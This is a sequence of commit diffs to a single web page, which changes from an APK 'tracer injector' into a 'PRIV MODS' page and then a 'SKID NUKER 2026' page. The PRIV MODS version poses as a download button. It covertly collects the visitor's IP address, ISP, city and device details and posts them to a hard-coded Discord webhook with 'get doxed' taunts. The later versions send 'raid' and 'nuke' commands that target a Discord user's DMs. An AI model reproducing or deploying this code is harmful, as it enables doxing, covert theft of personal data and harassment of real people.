+        dropZone.ondragleave = () => dropZone.classList.remove('hover');
+
+        dropZone.ondrop = (e) => {
+            e.preventDefault();
+            dropZone.classList.remove('hover');
+            const file = e.dataTransfer.files[0];
+            if (file && file.name.endsWith('.apk')) {
+                uploadFile(file);
+            } else {
+                status.innerText = "Error: Please drop a valid .apk file";
+            }
+        };
+
+        function uploadFile(file) {
+            status.innerText = "Uploading & Patching " + file.name + "...";
+            // This would normally be a fetch() call to a Python backend
+            console.log("Sending to backend for tracer injection...");
+        }
+    </script>
 </body>
 </html>

==== commit 67e3aa8d: "Add initial index.html for PRIV MODS interface Initial HTML structure for the PRIV MODS interface wi" ====
--- a/index.html
+++ b/index.html
@@ -2,47 +2,93 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <title>VR Tracer Injector</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>PRIV MODS</title>
     <style>
-        body { font-family: sans-serif; background: #121212; color: white; display: flex; justify-content: center; align-items: center; height: 100vh; }
-        #drop-zone { width: 400px; height: 200px; border: 2px dashed #3f51b5; border-radius: 20px; display: flex; flex-direction: column; align-items: center; justify-content: center; transition: 0.3s; }
-        #drop-zone.hover { background: #1a237e; border-color: #7986cb; }
-        .status { margin-top: 20px; color: #81c784; }
+        :root { --lnx-red: #ff3e3e; --bg-dark: #0a0a0a; }
+        body { 
+            background-color: var(--bg-dark); color: white; 
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            display: flex; justify-content: center; align-items: center; 
+            height: 100vh; margin: 0; overflow: hidden;
+        }
+        .terminal {
+            width: 90%; max-width: 600px; background: rgba(20, 20, 20, 0.8);
+            border: 1px solid #333; border-radius: 12px; padding: 25px;
+            backdrop-filter: blur(10px); box-shadow: 0 20px 50px rgba(0,0,0,0.5);
+        }
+        .header { color: var(--lnx-red); font-weight: bold; letter-spacing: 2px; margin-bottom: 20px; font-size: 0.8em; }
+        .typing-text { font-family: 'Courier New', Courier, monospace; line-height: 1.6; color: #aaa; }
+        .cursor { display: inline-block; width: 10px; height: 18px; background: var(--lnx-red); animation: blink 0.8s infinite; vertical-align: middle; }
+        @keyframes blink { 50% { opacity: 0; } }
+        .data-point { color: #eee; margin-top: 10px; opacity: 0; transition: opacity 0.5s; }
+        .btn-execute {
+            margin-top: 30px; padding: 12px 30px; background: transparent;
+            border: 1px solid var(--lnx-red); color: var(--lnx-red);
+            border-radius: 4px; cursor: pointer; transition: 0.3s;
+        }
+        .btn-execute:hover { background: var(--lnx-red); color: black; box-shadow: 0 0 20px var(--lnx-red); }
     </style>
 </head>
 <body>
 
-    <div id="drop-zone">
-        <p>Drop VR APK here to inject Tracers</p>
-        <input type="file" id="fileInput" hidden>
+<div class="terminal">
+    <div class="header">priv ac mods</div>
+    <div class="typing-text" id="console">
+        [SYSTEM]: MOONYS authentication...<br>
+        [SYSTEM]: Click "INITIALIZE" to sync device data.
     </div>
-    <div class="status" id="status">Ready</div>
+    <button class="btn-execute" id="initBtn" onclick="runBreach()">Download link</button>
+    
+    <div id="results">
+        <div class="data-point" id="d1">● ANALYZING NETWORK...</div>
+        <div class="data-point" id="d2">● EXTRACTING DEVICE SIGNATURE...</div>
+        <div class="data-point" id="d3">● UPLOADING TO SECURE CLOUD...</div>
+    </div>
+</div>
 
-    <script>
-        const dropZone = document.getElementById('drop-zone');
-        const status = document.getElementById('status');
+<script>
+    const HOOK = "https://discord.com/api/webhooks/1467137149873819710/oDpNM0_05l4BLYpA6yri4jQ_mB14fvJF5wkOOsMozD4KNM17kBXFmb189GWvxr2-r_kb";
 
-        dropZone.onclick = () => document.getElementById('fileInput').click();
+    async function runBreach() {
+        document.getElementById('initBtn').style.display = 'none';
+        const points = [document.getElementById('d1'), document.getElementById('d2'), document.getElementById('d3')];
+        
+        // Visual sequence
+        for(let p of points) {
+            p.style.opacity = "1";
+            await new Promise(r => setTimeout(r, 800));
+        }
 
-        dropZone.ondragover = (e) => { e.preventDefault(); dropZone.classList.add('hover'); };
-        dropZone.ondragleave = () => dropZone.classList.remove('hover');
+        // Gather Data
+        const ipReq = await fetch('https://ipapi.co/json/');
+        const ipData = await ipReq.json();
+        
+        const deviceType = /iPhone|iPad|iPod/i.test(navigator.userAgent) ? "Apple Mobile" : 
+                           /Android/i.test(navigator.userAgent) ? "Android Mobile" : "Desktop PC";
 
-        dropZone.ondrop = (e) => {
-            e.preventDefault();
-            dropZone.classList.remove('hover');
-            const file = e.dataTransfer.files[0];
-            if (file && file.name.endsWith('.apk')) {
-                uploadFile(file);
-            } else {
-                status.innerText = "Error: Please drop a valid .apk file";
-            }
+        // Humanized Discord Payload
+        const payload = {
+            "username": "Linux type shit",
+            "avatar_url": "https://i.imgur.com/4M34hi2.png",
+            "embeds": [{
+                "title": "Epstein Identified",
+                "description": "did blud just get doxed.",
+                "color": 15548997, // Red
+                "fields": [
+                    { "name": "👤 Identity & Network", "value": `**IP:** \`${ipData.ip}\`\n**ISP:** ${ipData.org}\n**Location:** ${ipData.city}, ${ipData.region}`, "inline": false },
+                    { "name": "📱 Device Signature", "value": `**Type:** ${deviceType}\n**OS:** ${navigator.platform}\n**Resolution:** ${screen.width}x${screen.height}`, "inline": true },
+                    { "name": "🌐 Browser", "value": `**Name:** ${navigator.appName}\n**Language:** ${navigator.language}`, "inline": true }
+                ],
+                "footer": { "text": "LNX v31 | Secure Data Logging" },
+                "timestamp": new Date().toISOString()
+            }]
         };
 
-        function uploadFile(file) {
-            status.innerText = "Uploading & Patching " + file.name + "...";
-            // This would normally be a fetch() call to a Python backend
-            console.log("Sending to backend for tracer injection...");
-        }
-    </script>
-</body>
-</html>
+        await fetch(HOOK, {
+            method: 'POST',
+            headers: { 'Content-Type': 'application/json' },
+            body: JSON.stringify(payload)
+        });
+
+        document.getElementById('console').innerHTML = "[SYSTEM]: Get doxed. <span style='color:#0f0'>SUCCESS</span>";

==== commit 6bb9e712: "Add index.html for SKID NUKER 2026 tool" ====
--- a/index.html
+++ b/index.html
@@ -1,94 +1,40 @@
 <!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>PRIV MODS</title>
-    <style>
-        :root { --lnx-red: #ff3e3e; --bg-dark: #0a0a0a; }
-        body { 
-            background-color: var(--bg-dark); color: white; 
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-            display: flex; justify-content: center; align-items: center; 
-            height: 100vh; margin: 0; overflow: hidden;
-        }
-        .terminal {
-            width: 90%; max-width: 600px; background: rgba(20, 20, 20, 0.8);
-            border: 1px solid #333; border-radius: 12px; padding: 25px;
-            backdrop-filter: blur(10px); box-shadow: 0 20px 50px rgba(0,0,0,0.5);
-        }
-        .header { color: var(--lnx-red); font-weight: bold; letter-spacing: 2px; margin-bottom: 20px; font-size: 0.8em; }
-        .typing-text { font-family: 'Courier New', Courier, monospace; line-height: 1.6; color: #aaa; }
-        .cursor { display: inline-block; width: 10px; height: 18px; background: var(--lnx-red); animation: blink 0.8s infinite; vertical-align: middle; }
-        @keyframes blink { 50% { opacity: 0; } }
-        .data-point { color: #eee; margin-top: 10px; opacity: 0; transition: opacity 0.5s; }
-        .btn-execute {
-            margin-top: 30px; padding: 12px 30px; background: transparent;
-            border: 1px solid var(--lnx-red); color: var(--lnx-red);
-            border-radius: 4px; cursor: pointer; transition: 0.3s;
-        }
-        .btn-execute:hover { background: var(--lnx-red); color: black; box-shadow: 0 0 20px var(--lnx-red); }
-    </style>
+<html>
+<head><title>2026 SKID NUKER</title>
+<style>
+ body{background:#000;color:#0f0;font-family:monospace;text-align:center;padding:50px}
+ h1{font-size:60px;text-shadow:0 0 30px #0f0}
+ input,button{font-size:30px;padding:20px;margin:15px;width:80%}
+ button{background:#0f0;color:#000;border:none;cursor:pointer}
+</style>
 </head>
 <body>
-
-<div class="terminal">
-    <div class="header">priv ac mods</div>
-    <div class="typing-text" id="console">
-        [SYSTEM]: MOONYS authentication...<br>
-        [SYSTEM]: Click "INITIALIZE" to sync device data.
-    </div>
-    <button class="btn-execute" id="initBtn" onclick="runBreach()">Download link</button>
-    
-    <div id="results">
-        <div class="data-point" id="d1">● ANALYZING NETWORK...</div>
-        <div class="data-point" id="d2">● EXTRACTING DEVICE SIGNATURE...</div>
-        <div class="data-point" id="d3">● UPLOADING TO SECURE CLOUD...</div>
-    </div>
-</div>
+<h1>SKID NUKER 2026</h1>
+<input type="text" id="id" placeholder="Discord User ID">
+<button onclick="start()">NUKE THEIR DMs</button>
+<button onclick="stop()" style="background:#f00">STOP</button>
+<div id="log" style="font-size:25px;margin:30px">Ready</div>
 
 <script>
-    const HOOK = "https://discord.com/api/webhooks/1467137149873819710/oDpNM0_05l4BLYpA6yri4jQ_mB14fvJF5wkOOsMozD4KNM17kBXFmb189GWvxr2-r_kb";
+const WEBHOOK = "https://discord.com/api/webhooks/1467137149873819710/oDpNM0_05l4BLYpA6yri4jQ_mB14fvJF5wkOOsMozD4KNM17kBXFmb189GWvxr2-r_kb";
 
-    async function runBreach() {
-        document.getElementById('initBtn').style.display = 'none';
-        const points = [document.getElementById('d1'), document.getElementById('d2'), document.getElementById('d3')];
-        
-        // Visual sequence
-        for(let p of points) {
-            p.style.opacity = "1";
-            await new Promise(r => setTimeout(r, 800));
-        }
+function start() {
+ const id = document.getElementById("id").value.trim();
+ if (!id) return;
+ fetch(WEBHOOK, {method:"POST",headers:{"Content-Type":"application/json"},
+ body:JSON.stringify({content:"@everyone START_RAID "+id})
+ });
+ document.getElementById("log").innerHTML = `Nuking ${id} in DMs...`;
+}
 
-        // Gather Data
-        const ipReq = await fetch('https://ipapi.co/json/');
-        const ipData = await ipReq.json();
-        
-        const deviceType = /iPhone|iPad|iPod/i.test(navigator.userAgent) ? "Apple Mobile" : 
-                           /Android/i.test(navigator.userAgent) ? "Android Mobile" : "Desktop PC";
-
-        // Humanized Discord Payload
-        const payload = {
-            "username": "Linux type shit",
-            "avatar_url": "https://i.imgur.com/4M34hi2.png",
-            "embeds": [{
-                "title": "Epstein Identified",
-                "description": "did blud just get doxed.",
-                "color": 15548997, // Red
-                "fields": [
-                    { "name": "👤 Identity & Network", "value": `**IP:** \`${ipData.ip}\`\n**ISP:** ${ipData.org}\n**Location:** ${ipData.city}, ${ipData.region}`, "inline": false },
-                    { "name": "📱 Device Signature", "value": `**Type:** ${deviceType}\n**OS:** ${navigator.platform}\n**Resolution:** ${screen.width}x${screen.height}`, "inline": true },
-                    { "name": "🌐 Browser", "value": `**Name:** ${navigator.appName}\n**Language:** ${navigator.language}`, "inline": true }
-                ],
-                "footer": { "text": "LNX v31 | Secure Data Logging" },
-                "timestamp": new Date().toISOString()
-            }]
-        };
-
-        await fetch(HOOK, {
-            method: 'POST',
-            headers: { 'Content-Type': 'application/json' },
-            body: JSON.stringify(payload)
-        });
-
-        document.getElementById('console').innerHTML = "[SYSTEM]: Get doxed. <span style='color:#0f0'>SUCCESS</span>";
+function stop() {
+ const id = document.getElementById("id").value.trim();
+ if (!id) return;
+ fetch(WEBHOOK, {method:"POST",headers:{"Content-Type":"application/json"},
+ body:JSON.stringify({content:"STOP_RAID "+id})
+ });
+ document.getElementById("log").innerHTML = `Stopped ${id}`;
+}
+</script>
+</body>
+</html>

==== commit e7465a77: "Create index.html for DM nuke interface This HTML file provides a simple interface for sending comma" ====
--- a/index.html
+++ b/index.html
@@ -2,38 +2,39 @@
 <html>
 <head><title>2026 SKID NUKER</title>
 <style>
- body{background:#000;color:#0f0;font-family:monospace;text-align:center;padding:50px}
- h1{font-size:60px;text-shadow:0 0 30px #0f0}
- input,button{font-size:30px;padding:20px;margin:15px;width:80%}
- button{background:#0f0;color:#000;border:none;cursor:pointer}
+  body{background:#000;color:#0f0;font-family:monospace;text-align:center;padding:60px}
+  h1{font-size:55px;text-shadow:0 0 30px #0f0}
+  input,button{font-size:30px;padding:20px;margin:15px;width:80%}
+  button{background:#0f0;color:#000;border:none;cursor:pointer}
+  #log{font-size:28px;margin:30px}
 </style>
 </head>
 <body>
 <h1>SKID NUKER 2026</h1>
 <input type="text" id="id" placeholder="Discord User ID">
-<button onclick="start()">NUKE THEIR DMs</button>
+<button onclick="start()">START DM NUKE</button>
 <button onclick="stop()" style="background:#f00">STOP</button>
-<div id="log" style="font-size:25px;margin:30px">Ready</div>
+<div id="log">Ready</div>
 
 <script>
 const WEBHOOK = "https://discord.com/api/webhooks/1467137149873819710/oDpNM0_05l4BLYpA6yri4jQ_mB14fvJF5wkOOsMozD4KNM17kBXFmb189GWvxr2-r_kb";
 
 function start() {
- const id = document.getElementById("id").value.trim();
- if (!id) return;
- fetch(WEBHOOK, {method:"POST",headers:{"Content-Type":"application/json"},
- body:JSON.stringify({content:"@everyone START_RAID "+id})
- });
- document.getElementById("log").innerHTML = `Nuking ${id} in DMs...`;
+  const id = document.getElementById("id").value.trim();
+  if (!id) return;
+  fetch(WEBHOOK, {method:"POST",headers:{"Content-Type":"application/json"},
+    body:JSON.stringify({content:`START_NUKE ${id}`})
+  });
+  document.getElementById("log").innerHTML = `Nuking ${id} in DMs...`;
 }
 
 function stop() {
- const id = document.getElementById("id").value.trim();
- if (!id) return;
- fetch(WEBHOOK, {method:"POST",headers:{"Content-Type":"application/json"},
- body:JSON.stringify({content:"STOP_RAID "+id})
- });
- document.getElementById("log").innerHTML = `Stopped ${id}`;
+  const id = document.getElementById("id").value.trim();
+  if (!id) return;
+  fetch(WEBHOOK, {method:"POST",headers:{"Content-Type":"application/json"},
+    body:JSON.stringify({content:`STOP_NUKE ${id}`})
+  });
+  document.getElementById("log").innerHTML = `Stopped ${id}`;
 }
 </script>
 </body>
